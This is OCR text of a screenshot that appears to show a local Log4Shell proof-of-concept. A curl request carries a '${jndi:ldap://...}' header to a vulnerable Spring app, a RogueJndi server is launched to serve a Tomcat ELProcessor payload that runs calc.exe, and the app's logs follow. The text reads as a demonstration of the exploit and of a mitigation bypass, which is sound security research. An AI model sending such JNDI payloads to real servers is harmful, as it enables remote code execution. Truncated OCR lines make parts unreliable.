 Capturing from Adapter for
tmp
Calculator
C:\WINDOWS\system32\cmd.exe
Calculator
Standard
MC MR M+ M- MS
% CE C
¹/x x² ²√x
MC
C:\Users\limited>curl -H "X-Api-Version: ${jndi:ldap://127.0.0.1/o=tomcat}" 127.0.0.1:8080
Hello, world!
C:\Users\limited>
Oh, Hi there
calc.exe payload!
C:\WINDOWS\system32\cmd.exe - java -Dlog4j2.formatMsgNoLookups=true -jar log4shell-vulnerable-app-0.0.1-SNAPSHOT.jar
${ctx:apiversion} - 2021-12-14 12:11:45 INFO  DispatcherServlet:525 - Initializing Servlet 'dispatcherSer
vlet'
${ctx:apiversion} - 2021-12-14 12:11:45 DEBUG DispatcherServlet:520 - Detected StandardServletMultipartRe
solver
${ctx:apiversion} - 2021-12-14 12:11:45 DEBUG DispatcherServlet:544 - Detected AcceptHeaderLocaleResolver
${ctx:apiversion} - 2021-12-14 12:11:45 DEBUG DispatcherServlet:569 - Detected FixedThemeResolver
${ctx:apiversion} - 2021-12-14 12:11:45 DEBUG DispatcherServlet:719 - Detected org.springframework.web.se
rvlet.view.DefaultRequestToViewNameTranslator@667d1827
${ctx:apiversion} - 2021-12-14 12:11:45 DEBUG DispatcherServlet:783 - Detected org.springframework.web.se
rvlet.support.SessionFlashMapManager@51d824ed
${ctx:apiversion} - 2021-12-14 12:11:45 DEBUG DispatcherServlet:542 - enableLoggingRequestDetails='false'
: request parameters and headers will be masked to prevent unsafe logging of potentially sensitive data
${ctx:apiversion} - 2021-12-14 12:11:45 INFO  DispatcherServlet:547 - Completed initialization in 16 ms
${ctx:apiversion} - 2021-12-14 12:11:45 DEBUG DispatcherServlet:108 - GET "/", parameters={}
${ctx:apiversion} - 2021-12-14 12:11:45 DEBUG RequestMappingHandlerMapping:522 - Mapped to fr.christophet
d.log4shell.vulnerableapp.MainController#index(String)
Warning: Nashorn engine is planned to be removed from a future JDK release
javax.el.ELProcessor@27babb0e - 2021-12-14 12:11:45 INFO  HelloWorld:24 - Received a request for API vers
ion
Warning: Nashorn engine is planned to be removed from a future JDK release
javax.el.ELProcessor@62c807f8 - 2021-12-14 12:11:47 DEBUG RequestResponseBodyMethodProcessor:268 - Using
'text/plain', given [*/*] and supported [text/plain, */*, text/plain, */*, application/json, application/
*+json, application/json, application/*+json]
Warning: Nashorn engine is planned to be removed from a future JDK release
javax.el.ELProcessor@defd815 - 2021-12-14 12:11:47 DEBUG RequestResponseBodyMethodProcessor:108 - Writing
["Hello, world!"]
Warning: Nashorn engine is planned to be removed from a future JDK release
javax.el.ELProcessor@5bc01aba - 2021-12-14 12:11:47 DEBUG DispatcherServlet:1131 - Completed 200 OK
C:\WINDOWS\system32\cmd.exe - java -jar RogueJndi-1.1.jar -c calc.exe -l 389 -n 127....
C:\tmp>java -jar RogueJndi-1.1.jar -c calc.exe -l 389 -n 127.0.0.1
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:389
Mapping ldap://127.0.0.1:389/o=websphere2 to artsploit.controllers.W
Mapping ldap://127.0.0.1:389/o=websphere2,jar=* to artsploit.control
phere2
Mapping ldap://127.0.0.1:389/o=websphere1 to artsploit.controllers.W
Mapping ldap://127.0.0.1:389/o=websphere1,wsdl=* to artsploit.contro
Sphere1
Mapping ldap://127.0.0.1:389/o=tomcat to artsploit.controllers.Tomca
Mapping ldap://127.0.0.1:389/o=groovy to artsploit.controllers.Groov
Mapping ldap://127.0.0.1:389/ to artsploit.controllers.RemoteReferen
Mapping ldap://127.0.0.1:389/o=reference to artsploit.controllers.Re
ence
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcess
d
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcess
d
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcess
d
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcess
d
Type here to search
34°F Sunny
12:12 PM
12/14/2021
1